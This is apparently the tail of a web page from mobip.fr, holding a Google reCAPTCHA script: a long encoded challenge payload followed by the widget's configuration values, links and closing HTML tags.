w5XCv2/DhirDiBnDjsKHwoTCiMOHUsOQwqYHAcOIWMKSIsOSO8Kow4gow548w73Cl8KywrhwTMKOw6XDvj8zV8KKw6BswooOw595w5w/QMKAAMOmWsOoNxV5cwNGJRDDqC/CgMKeKsKfw7BJfRRmKcKdwqnCo2jChmJeJsKXw7DCnMOGw4fDk8KGDMOAw7bDoyvClMOqwqnDhk4vOMOiwqhSwpohwo0fwrgPwppFwo14AQM+HMKgXcOBw6QXb8O6wq/DtsK+wrbDscKHEsOtFDDDrcOBeAdPcsOIXiPDhcKfTsOtEDxSAMOlB1svw6fDhwc/CcO/w4R3wqHCmsOQw7nDrMK2w5XChDfCv3fCr8K5KwQRZxQCwpbDilfDq1/[base64]/CoF/Dq8OOw6cRw4vCkwvCr8KFRXPCkcOqQsKMA1nCmGTDhWlKwqMsw7YEworDkUTCjcK6flzCnMOtOGvDijXDtW0Bw4vDji9iwoMhw4PCtG8LwqAORMKqPMKMwqjDjhUjw7PDhsOne8Ojw5tRw5ojwp3ChgQDIX3ClXHCrMKDw7jClmTDhl8aSj4OPMKrw7JswozDg8KZwr/DvUvCi1APwrMzJMK+wqfDr8O2w5vCiDUSwoUdEcKYwqfClcOFXnwjwrAkKMO2eMOrwqh7RD/DgEYUw7vCjcKmWHQIaGjCk8KRAMOaworDk8OnMsKew4Qaa8OpeWvDkHnDvMKZZMOew57CnsKkwphmXgU7w6V2XSzDjMOTw41tIG3DgFPCtsOzwoFuBRAZw4TDphkkwpxjLAnDp8KWw6DClm8Sw7t/wrXDuGrDkgNjw7rDgjHDhMKew5kZTcKrwpLDhXvClWrDisKkwo45UF84w64Dwq0VesOkBcKJwrHCqxvClljCksKHUT9udMOyw7TCpMO9wo7DhcKEDAkwdSjDsC/DjMKdTXoNfsKPT8O8w53Dn8OsG8K2w5MjaMK5wphDCcOpw7nDmgZlwozDicKdVcOfw4kzwpF8w4TCmsOSasONwoJYw6PDl8OXEXHDuFV8w7jCmsORWX/[base64]/[base64]/wpVZCsOFw6gUwpRBwqwaw6DCmsOnH8Oiw7DCpzcVwr1Ow6VEd1NXwrvDhsK+wq/Co0TCn8OwZMKTw4tldMOvwrZoBT3Cj8OEwoHClD/ClMKDO8Kdw5PDoRjDgcKzwqUowpLDkCVjQwUNasODwqgfw5HDrsKwa8OFwrzCocK+w6bCucOILnoFPcKTO8KjcwckVE/[base64]/DgMOywobDmWU8QhRYwoR/N27CjllhwqF9RcOpw5PChlPCsMKgwrJywrLCtMO0bsKsZBbCvMOAwojCmMOLWsO0wqDDg8KZwoZUwopnwo8yworCrcOGwooqwq/Di8KWw4jChyVCOsKweMOkSmDDnWkpw4XCi1IQw4LDtQJVwp8dw4bCsT/DpWdRBsKawrJhP8O2DsKcO8KKwrdxw6vCsQvCkcKZHFIeICvDgU3CuCFpwpl9ScOrAWl7aMOrwpLCvn1Cwop3wrzCti1lw5bDlkQ+UhzCrMOXwq0dWcO8wp3CjcOcwqcMDgrDrTwxI05eHsO0KDBof37DscOaTGxeWH5xw4HCm8ONwo/ChsOfWnJLO8Kkwqg1wroqw4bDiMO/DybDuANaU8OHeBjChsKdLDLCscOSZMKVw41QwoDDtg7Dn3fCuzHCi2PCt17DocKKHDQgw6hUw4EoDcKwa8KhJHhSZxrCjRvCkifCinzCv2DCk8KVw4JiwqXCpcKbKn7DninCrcKyKwfCr2TDk8Ouw64NPMOCLQsFwobDkFbDlxPDqMKgcsOXwpLDkWU1e3/[base64]/Dh8KOwotYfDPCo8K0w6Q5FBDDr8ObUjd1w5AHZWwfN8O0w6XDkMKHw4IRw6QuRgLCrl9IRMKnw65YR8K/[base64]/CusOCBsOJw4ZhJUVcwqnCiBRVMhjCk143EUMJw7gaw4PDp8Oxw5MaDBE1DDcHwrzCnkbCtnVpLsOOBXfCm8KoM1fDhj/Cs8OFHxpoJsObw4LDhU49w5TCrsOPUMOow7HCrsOuw5cbw7rDs8KCEzLCmFgHw67CucONw6lBZizDhcKHW8Kzw5dGC8O4w5jDtMOow6bCk8KeRcOrwqDCmcKxYF1EFwBOYzMiwrdmbCB2WSI6CsOnKMOwb1zDssOsKRIFw7rDoD/Cv8KUG8OCLcOswqDCs1YWfjcOw7BlA8KMw7lfAcOBw7nDiVfCvAwXw6rDmkp0w51MeVxsw4jCkcO2EmzDrcKBSsK/MsK2LsObw7/DlCfDpMKXH8K9IkDDrn/[base64]/DiCzCuMK/HhV0WcKtw47CqxvDp8Kiwo3DnUsQSEPCt8Kkw7TCu8OVw4fCrkpKwpjDjsOUwq1VwqUyw4APKHwgw4HDrsKdBhzCiMOZWDHCkBrDjcO1ZWttwp8PwqRqw6Ffw7jDlC0yw5o/D8O/w5g0wrrDtAxwWsOzwr/[base64]/CrE/[base64]/CssOEwojCmMOBwpMcw4UhBR/DuEo6wrB9wopmWF3DhB4fAsKoU08PfR3Dt8Kzwo3CgibCvMOuw4d5N8O3OcK+wphKwqzDosOffcKQw4ARw4g4w41Gd3LDhSBfw49Uw5AswoHDq8OcKsOEwrHDhTMFw4RqRsK4bA/Chg5Qw6AgFWBrw5TCsUZRXMKUd8OUf8O3BMKFcR3CuwrDn8KfFsKLIFTCnnzDhMKsKMOEw70QccKjUcKPw7fChMO5wrY3b8OXwp/[base64]/[base64]/DnMK5w7fDnWQQwplZw53DhsOgwohyw7LCisKeCsO2VMO+A8OYSCjDmgBgwpTCrThEdSrClcOOcmdAGMOrKMKxwqtNZnXDtcKKDsObfBvDpHfCqcKdw7bClGdhwrkMwoN8w5zDugvCjMKnBjYGwqoDwr/CisKBw7XDkMOAwpQtwrfDqsKIwpDDvsKgwq/CuwTChXoTLRhmwoPDpcOpw4scdnoacwjDohxDMMKqw5gkw4LDg8KGw7TCuMKmw6AAwpYKDsO+wpY9w4defsOcwp7CgV7CucOBw7/DkMOtKMKLSsOhwp1kGsOpX8KUDD/Dl8OhwrbDqm3DrcKLwqc6w6LDv8Kvwr/[base64]/CvMOQw6/[base64]/EMOEDi1iw47DhMKWbUXCgsKVw7pIOsK1TsOMwpBRw5ZbZMOew61MKQxsPgcjUETDkMKMFMK4IALDr8KvIsKkd3IYwprDuMO9RcOAXALDrsOlw7BtDcKfw5Jhw5k/[base64]/CjmrCkcKQw7RSIMK0woBqw6HCjxBSwp5TWD3DumDCm8KCwr8hUX3ClC3ChsK4cUbCo08eCQAkwqMBUcK9w6DCrsOsecK1HyJpPwgmwoMQw4TCucO5AFJzUcKUw4EKwqt8U3ctJ1bDtsK1aD0SMCTDmMO2w6TDsw7CpcK7WDJeCyHDrMO/bz7CssOuworDtC3DrTIAJcKzw65fw77DuC4EwpHDhEpBCcOmw4tdw49Ew7FbKsKfS8KiO8OyacKYw7ofwpoPw6sNecOZE8O/TsOtw77CjMO+wr/DhENnw7/[base64]/[base64]/DrcOZD8Ofwpofw5gcw7kkbj19EWrCjMONw7LCtHtWw7HCrSDDgCrDscK5wocdKXcMBMKSw4DDhMK+Z8O3w4xowowRw4h9BcKzwq9bw5xHwp1pCcKWHH57A8Ozw7oow7vDtcOfwrY1wpbDkCXDhCfCkMOML35nJMOHYcKzPVJOw6F0wooOw4MywrMNwrrCngLDvcO/K8K7w5FGw67CnMK9dMKOw6TDlB19VAXDhDHCg8OFI8KFOcOjEjVhw4wZw5XDrF4jwq/DuGt6RsO9SGPCt8O0C8KOZGAWBcOIw4Eyw6w8w7rDvh/DnhxDw502eVLCj8Ohw5XDtsKRwoYyYCsBw6Ewwq7DjcO5w7UPwqgVwo/[base64]/DvMOkOnrCvsOkw4fCvcOvw7PCtHPDp8K2dsOuD8KVwp7CqsKww4rCvMKBw7XCkMK3wrFFWA88wpPDuG7CtzhrZMKQWsKZwpbClcOaw68JwobDmcKhw5QHURF3UhhowoMQw4jDtsO6P8KTDyfCgMKTwq/DnsOZO8OeXsOYRMKiUcKKXSHDoCzCpAvDqHPCksKHBQvDlHLDksKgw6kCwr7DlElWwp7DtMOVScKWeWdleX8Mw6ZPY8KNw77DjFENL8KCw4Nww5I9Ti/DkHkcc3o8Ng3ChkNTeh7DkwHDjXp9wpzDtjJjwovCgsKcSSZAwp/[base64]/[base64]/Cm8KlFGjDpBHCpRHCs21UcG9gWisFw7J4E8KSXMOJw6RnUl/CrMOvw7vDowfCnMKPTRlhMCzDh8K3wqYRw5wSwq3DtSNnXsK4NcK+QnXCvFgbwqTDtMOMwrEFwrpsesOsw4xpw7o/wpMxT8K3w73DiMKHB8OQT2jCmWtFwrTChhXDpMKdw7EcL8KCw6PCrzk0GgbDijpjCkHDgGtjw5bCksOYw6lmTy02XsOEwp/[base64]/Do1Bew7x9UnrCmxV/w7lkwr56w50QUzrCnhvCqMO1w77CmsOiw6PCqBrCuMOTwo5lw7tgw5A3XcKYZMOSScOMcmfCqMOnw5LDkyfCusK/wogAwpfCsTTDq8OUwqDDr8OwwrnCg8OCesOMNsKPV1l3w4MqwoEpDRXCsQ/CjjrCjMK6w5EERMKtXHg0w5IpGcO1Qz06wpvDmsOcw7vCmsOPw4UvecK6wqTDgw3Ck8KMcMOQbD/CocOHLAnDrcKFw7kHw43CsMORwpAhCj7Ct8KobCY6w7DCqQ9ew6LDvBofX3cnwpt5wpkXSMOQXirCnnfDnMKkwqfDszsWwqbDi8OQwpvCnsOZdcKiUyjCnsOJwoLChcODwoVBwrXCunheT2suw4fCp8Onfw8AOMO6w5hnUBrCqMODNx3Cslpsw6ITw41Cw7R3OjFpw6/DiMK2YRfDnDBowoLCmRJwS8KTw7nCh8KPw5FGw4d6fsOqBFLCmRjDok0ZEMKhwoshw6rDn2xMw65xCcKFw5PCvcKoKmDDuXtywpTCtltAwpF1TV3DnHvChMKMw7bDgGjCgG3CllBqf8OhwozCrsOAw5/CuA0ewrjDkMKPegvCv8OYw47DscOBCR9WworClBZVJFgLw5vDisOTwovCvHBgB17DsDbDtcK1AMKFHF5/w4zDrcKjVsKhwpRhw79ow7PCjGzCiVIeeyrCj8KZZsK2woVtw6bDhXbCgEE1wpLDv3XCvsOue3lvQVZdVUXDiSAlwpvDoVDDmsORw5/DqxHDkMOYZcKTwoDCnMOoF8OYMTbDtikiW8OKQUzDjMOZQ8KEGcKHw43ChcKLwrAQwpTDpmXCni9rXVRbS2jDpGvDhMOWc8Ogw6HChsK+wpjCkMOowqsoTBgvYUc3FiQFb8Obw5LCtyXDiQgNwqFiwpXDgsK9w7pCw6XCvsKPd1MEw6YKSMKDUn/[base64]/CvmhCw7Akw6Y4NQ4pNlXCu8K/InbCssKgFMK6aMO6wrNYR8KbXXZBw43DoVzDuy4nw6EzZQgRw7VHw5fCuUDCigI8LBZGwr/DgcOQw6c9wp4QCcKIwoV7wpzCs8Ogw5rDmDbDoMKbw4rDoBIcLSDCsMObw6BmfMOuwr91w6zConRBw6tLbw1gN8Olwqt+wqbCgsKzw5tLcMKJL8O1dsKqPHRZwpAHw57CocOkw7TCtGLChUx/f1Y2w4rCthwZw7xdV8K4wrM0ZsOONR1QTXYQf8KxwozCiycOBsKXwrV9X8OyGsKewpPCg0osw4jCuMKOwo1rw4smW8ONwprCpDHCnMKxwrHCi8OJesK+SCzDiyXCnjvCj8KjwpfCr8OZw6UUwqR0w5TDkkzCpMOcwoPCqXfCs8KEC05lwpk/wpVRUsOqwqFOdsOJw5nCjQ7Cj3/Dp2sPw7VGwqjCvzzDtcKHXsOuwonCqMOVw7JOJwnDvytdwoUrwqBfwoU1w6tyJMO3MBjCtMOJw4TCl8K4YEpiwpV1TBt2w4rDkH3Cs14baMOOLV3DuSjDlsK2w4jCqg5Ww4vDvMKSw60gPMKaw77CmU/CnxTCmjYGwobDizLDtUECLMO1MMKKw4jDoh3DvmXDmsKdw7p4woMOLsKlwoM+w5h+QcOPwp9TFsO8DwNlM8OAKcOdezgew6MnwrDCr8Oswpk4w6nCgWrCsV1Ha0/DlhrDnsKCwrZPwpXDo2XCm3cGw4DCo8KDw6XDqhUbw5HCv2DCosK8RMKzw4rDgMKfwrjDnUwywplSwpPCqcOQQcKGwr7CjBsxCSxgScKtwrtDfigIwqBYdMKPw5HDpsKoEQ/CisKcesOLe8OHH3Eew5PCosK4aSrCu8OSFh/DgcKSPMOJw5cAdmbCgsKvwo3DosOCesKIw6MEw75/HC4cFgN7w6LCmcKTc35aRMOyw4DDg8Kxwrs6wprCoXx1EMOrw5o6KkfCgcKVwqXCmG3DuCbCnsKew5toAht7wpNFw6XDvcOjwop+wprDswgDwr7CuMKPKnl/wr9Tw4k6wqd0wrE1d8Ofwpd+BmZiPxXCgWIFQmkcw4vCpHlUMB/DjybDrcKGOMOITAvCnUJ0acKvw7fDsiAjw6rClCrDr8OaUsK8bH0jXcOVwqcVw6U4T8O2XcOLJivDsMKCVWkywpbCnmJRbMObw7fCmMOLwpfDhcKCw494w4U5wr9Xwr1Kw4/[base64]/w5QjAzLCrhEQcy7CqQPDkx9mwqrDihjDhMK/wonCl2AbEMKiXlFKa8OSf8K5woLDiMOnwpE3w6TCjMKwdEbDnFZmwpHDpm11UcKwwoBEwobCuS/Cj3REdn0Xw7rDgMOmw7NmwroCw7nDiMK0BgbCssKgwqYVwrIzG8ObM1HCvsOhw6HDt8ONwoLCuj8Ew7fDqUYlwq4kAxrCn8OWdnNSUwgAF8O+GsOULmJQA8KQw4vCpHF4wo97B0nDszdFw47CviXDgsKOF0Vgw5nCnCRLwrvCqBVdOXfDmQ/CiDHCnsOuwovClMO/cHjDiCHDisOjPzBrw7fCuml6wpt4VMOpOMO/GR1UwpoeZMK5KDcWwp06w57DmMKVPsK7ZRfCpVfDihXDhzfDhsOEwrbCvMO5wq9GMcOhDBAZTlcBPz3CsELDnDfCplnDk3UPA8K9QcKQwqvCgAXDsH/[base64]/DtiDDjcO7w60WAcOtYsOvwq0/SyDDsMOWwoHDv8OBw6DCv8OsZx7Dr8OYEMKjw4JHflUcDzLCoMKvw6vDlsKhwpTDoDVRPGxOYAjCmsKMWMOoS8K9w6XDlMOZwqBydsOccsK9w4rDisOuwo3CnjwIA8KjPC4wGMKZw6QeXsK9WMK3w57CrsKNUj1tE3fDocO1JMKuGFJuRnnDh8KuJ0p/BU8vwqt9w4sZJcOQw55Hw6DDtAJobEfCv8Kmw5USwp4KOSwfw7PCscKIEsKNCRnCtMOQwovCpcKOw77Cm8KQwoHCmX3Dh8Kvw4Z+w7/[base64]/[base64]/CnX/DmUfCoMKHeXFLwqA+QirCrmPDlh/Co8KwNypyw4PDqUzCrsOBwqPDmMKQNAUkXcO8wr7CggnDvsKNAEdWw4cMwpjChVPDmy5aIMOiw4zCucOnMGXDnsOCQy/DrcOucXvDu8OLQgrCmWlsb8KDfsKew4LDkMKSwp/[base64]/[base64]/Dg8KECMOQwrHCnC5Iw7YOHCHCiMOnUMO9KsKzZcKLw4zCoW5KwrjCkMK6wqwQwqjCjG/Dk8KYaMOVw7dzwrLCtSrCpkpMGk7CncKMw5NvTl3CoUDDhcK+SRnDjipSETbDrTrCgMO+woEJRhcYFsOVwpzDoGdEwpzDl8O7w55Hw6RywpULwrdgFMKswp3Cr8Ozw6sBBQxoccKST2XCisOlE8Kzw6Urw40Mw6ZjYlQhwqHCoMOJw7/[base64]/DvsO/BR/[base64]/CkTPCgMK8w6d0R8OTLcOqwrUnNsOZw6LCiVwlw67DliDDmjgoDy17wqkresKQw5TDjnbCjsKfwqbDkjACJsOHS8K6Bi7DpDjCrz0RBCTCgWF6PsOsAgzDu8OEwpxSD3PCjWrDlCDDgMOzBsOaHcKLw5/[base64]/[base64]/w6AqRsOqw4HCuS8Fw5rCqMKgNTB+w7UZTsKpcsK5wpwQGhzDriRkQMO2HijClsKqIMKpXEDDklvDqcOyPSMDw6ZBwpHCtjDCijjCvinCv8OdwrTDtcODesKCwq5LAcO4wpQwwrRoS8O2TyzClBkcwoDDrsKWw77Dv2PCmGfCkBZzBsOrZ8K/FgPDlMOgw4Bow6IWUj7CiDnCgMKFwq3CosKiwprDvsOZwp7CvnbDkDgFdjLCojR6w7rDrcO5FmwrMAgxw6rCicObw7sRbMOxWcO4Jj0BwovDtsKPwo3ClcKbHAXCuMKSwp9Qw73Cp0Q7BcKHwr91PhjDscOIKsO+JAvCuGYEaBlAYMO8OMK/w7hZOsOQwpfCvRVvw4DDvMO+w7/DgcOewrzCjsKPKMK/eMOkw7pcG8Ksw5l8J8Olw4vCjsOyY8Ojw5RDfsKHwoVwwonCksK/L8OGGnvDsAQLQsKxw4cPwo59w7Mbw5lfwqTCmyZlBcKhQMOew5oTwpTCqMKICsOWUX3DucK5w5fDgsKLwro8MMOZw4/[base64]/CuTMUwoZHflPCs8KMw5LCnsOyw6fCucOZw4Agwo1swprCpMKTwrjCnMOtwr0uw4DClzvCoGp0w7vDn8KBw5fDmcOIwq/DmcOiCUzCnsKVRVBZNMOxcsK7WDHDucK4w7NfwozDp8OUwrfCiScAcsOQQcKzwojDsMKobEzDowZew6rCpMKZwqLCnMKkwrEPw6UZwpLDusOEw4/DpcKlHMO2S2XDvcOEUsKmSRjDksOhNAPCp8KBQDLDgMKKa8O+LsOhwpEKw6g+w6ZowpPDuTPDh8OuDcKOwq7DownDjlk2TQDDr3w1TXDCoBbCkk/DlTPDgcK1w5FDw6DCl8OUwqIkw4slfFBgw5R0LsKqN8OGZMOew5Iaw6pOw6fCnyvDgsKSYsKYw6HCk8O5w6lKbk7Cj2LCqsOww6DCogUDYnp5woN0U8K2wr58D8KiwoFCw6VcWsO/KgdgwobDtsKUAsOWw4JtbTHCqwHCoR7ClW0tQxXDr17DrMORK3oGw5M3w47CvxhAQx8pcMKsJTfCpsOca8O5wp9JF8Kxw6Q1w5/CisOrw5gNw4szw7AYccKRw5QDNkjDvnhdwoQaw5rCgcKcHS4xFsOpKTnDk1jDjxtoKSYcw5pXwrvCikLDiH7DiFZdwqnCtX/Ds2lEwrMlwrjCkyXDvMK0w6slLGMedcKyw47CvsOuw47DucODwoPCnmkiasOIw49Sw6nDscKVAUVywqPDolIBe8K0w6DCl8OWJsOxwoIYB8O0IMKMRGh5w4oqCMO6w6bCrCvCtMOJHzwNZGFGw4/CvE1cwqDCqkNmZ8KGwoVGZMOzwpzDoAbDncOwwoHDlGhFDgrDi8K5EnHDjzV8BSbCn8OhwpHDpcK2wp7CvgrDgcOHFgLClMKpwrgswrPDtjFhw6s6P8KUI8K7wqLDmcO5Whllw6zDui0SdGJ3Y8Kfw6dwY8OGw7LClFfDjw1hd8OKOAfClMOfwq/DhcKBwo/Dtl1iUzwOZA11NsK+w7V/bCTDicKDB8KjO2fCrBPCvgnClsO+w63CrCbDucKcwpvCjMOhC8OFE8OsK1PCj2gzYcKaw57DjMKKwr3Dq8KAw5lVwot/w4LDqcKuW8KywrPCo1fDoMKgSE/Du8OYwoYTMgjDv8O5NMO1HMKKw47ChMKgYkvCqlHCucKiw6omwpM0w457eWA6Iht0wpHCkhjDrAZqURZFw6wqWzB7DsO4On5Tw64LHj0AwpEvdsK6e8KHeRnDuWHDi8OQw5XDuVvCp8OuPhMNIGnCi8Kyw5HDrcK8HMOaIcOIwrLCjEXDu8OHNErCosK5HsODwr/DkMO5RgzClgXCrXjCosO6f8OoTsO7WsOzwoUJC8Oqw6XCpcOTQw/CsCU9woHCvnoNwqtAw7LDjcKfw6IrAMOywoPDvxHDtnzDusOVcnhzYMOVw5/DtMKEJE5Hw5HCi8Kiwppnb8O9w6nDoghcw5nDsTIZwrrDvSU+wrl3HMKjwrEiwpp4VcOkOUPCpS5hSMKYwoHCr8O4w4bCj8Onw4lsVi3CpMOtwrTDmRthYsO+w4pWUcOvw7RgYsO+woXDuyRnw4VvwrTCsQtFa8KZwq/DqsKlHcOIwqbCicO5SsOUw43CvCcISXdYUTDDucOQw5NmdsOYAgdew6DDqznDpjbDgwIeR8Klwoo/dMKOw5Juw73CucKua27Dm8O/[base64]/w7/CowhmwofCjMKpLsO2wo4zwrJvwrB6wo1Lwr3DsmXCv3XDoRnDvEDCnzlue8OhVMKUfG/[base64]/RQ9Tw5gJw7RsD8KJw6JyPXLDi8KiwpTCn8KYZMKGYsKEw7TDiMKxwp/DtxnCq8O9w6jCiMKIVGAZwrrCiMOJw7zDhCpiwqrDm8Klw6TDkzsOw75Bf8KhfGHCpMKXw4V/Z8KhB3DDml1CeFx9bsKWw4RuLRHDoUnCnTtMPVh8DxLDqcO1wo7ClSzCkisKQANjwoA+EW4RwrfCmsKpwokWw61zw5bDssK6wqcAw6IfwobDrzvCujLCrsKawrDDqBnCun7DgsO5wrUxwqUcwqUCPsO3wpLDtg8ZVcKzw4g/c8O4ZcOSbcK8LS5wMcKxO8ONdFs3S3Vrw5Fpw4fCkFs6b8K9PEIWwqdjNkPCvDTDqMOowoUdwr/CtcOwwo7DkXLDqm4gwp01Q8OXw5tpw5vDv8OYG8Kpw5rCviAqwqgacMKqw5Egalg9w6/DgsKhPcONw5YwWSHChcOGbsKtwpLCgMODw7ZjJsOPwq7CmMKMQ8K0UCzCvsOowo/ChibDiwjCmMKnwrjCtMOZCMOZwo/CocOxcGfCkEnDvG/DpcOQwo8EwrHDrDc+w7xcwrBfEcKGw4/CoVLCp8OWH8KCbGF6NMONRlfClMOtTiB5EMOCN8KHw64bwonCszA/GsORwqZpTS/DrMO8wqnDhsK4wpJGw4LCpx0OYcK/w7x+XQPCqcKdG8Kxw6DDqcK8RMKUZ8K/w7UXRk4Yw4rDnyIuF8OTwoLCuHwBZsOtwppQwqI4XwpBwrlJBho5w75ywoIEDQU2wr3Cv8OXwr0/[base64]/DiUnDkyRoIMOqGFrDsQt2w7xmw5h7wqrDpnwKwr9ewrfCmcKOw4REwqPCscK2HhIuCsKue8OrPMKWwofCsX7CumzCsQYMwqnCgGfDtGsNbcKlw77DrMKlw4XClcOzw63CpcObSMKKwqnDl3TDoC7DvMOwdMK0O8KgPxMvw5rDknDDosO+GMO/KMKxZzJvYMO8X8OhUBDDjgh5TsKqw7nDk8O1w7rCnUs4w6MNw4h/w5p7wp/CkyHDph8kw7nDoljCpMOefQwgw61Aw4gXwq9IN8O+wrcRMcOvwrXDhMKJVsKmbwh6w7LDhMKhGEEvWSzDu8K+w5rCi3vDgBDDqMK2BhrDqcKTw7jCogQ6Z8Oowq9+EW8YI8OWwo/Clk/[base64]/DoBlSAGo5BcOFw7pAQURlTCk8w5RYwpM1dnlcUMKNw4tMwroLT2Y8N1hDJEDCs8OJOk4MwrLDssK8KcKYVGrDqi/[base64]/CmnZPLMOHITTDmMKJw7fDigfCilfDs8Okw5jChhcQdcKGQWbCujfCg8KZw6tsw6/Dg8O5wowQVl/DtD8WwoY8EcObSF9tdcKTwopPT8OXwp/DvsOSF3XCpcKHw6/[base64]/[base64]/[base64]/Cgg1yUUvDksK2D3nCmhTDs8K+woTDmMOxw7s0eTjClWfCj18dwrptTsKYD8KbBF/Dt8KvwoMBwqBfdFLCj0TCoMKkSCFKBA4BAU/CvMKjw5I/w7LCgMOJwp9qLzw2F2UwYMO3I8OBw559a8K2wroQwrgQw7fCmhfDug7CrMKzRmQAw7rCoTJ2w43DnsKYw7ctw69HNMO0wqEoE8KTw6MZwovDscONQcKzw6bDn8OOZsKWAMK+dsOUNi/[base64]/DicKDZ0vDtjzDl1nCmXYfw6pla3XCv8OfW8OHw7rCh8Kyw4fCp1M4MMOzRWLCssK7wqjCgQrDngHClcOlesOHUsKhw4dawqfDqAhTBWpbw4tmwo5IB2xYV1t+w6o6w75Lw4/DtQgRGErChcOxw4Bww5YAwr/Cg8KwwqLDnMKiYsO5TSwsw5FPwqcmw58Iw5oGwoPCgQnChlTDkcO+w45kEUx6wrfDpMK9ccOlBiE4wqxAAgAPaMOOYAEWeMOUP8O6wpTDl8KVeW3Ci8K6YzxxUil2w7rDnxTCiwHDi2QJUcKYRiPCm2p3Y8KFS8O7RMOiwrzDgsKNNjMjw6DCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mobip.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225NYsBJ0nhY7gZzJvIGp7/GeB0ExDrGN/bOkJJLN7ba8\\u003d\x22,1,0,null,1,1769002682710,0,0,[130,245,209,41],null,[15,21,192],\x22RC-53JLTVZBTbs5Gw\x22,null,null,null,null,null,\x220dAFcWeA6EO__wYrlMcZmClk3W0-WMAV_Ipb4L2Bhr2y3RN-OptE0XKKlyWsW8JgNYqDtyV_uZLpKEYmBD2Z8CT-pfXrh7VmBhEQ\x22,1769085482607]");
    </script></body></html>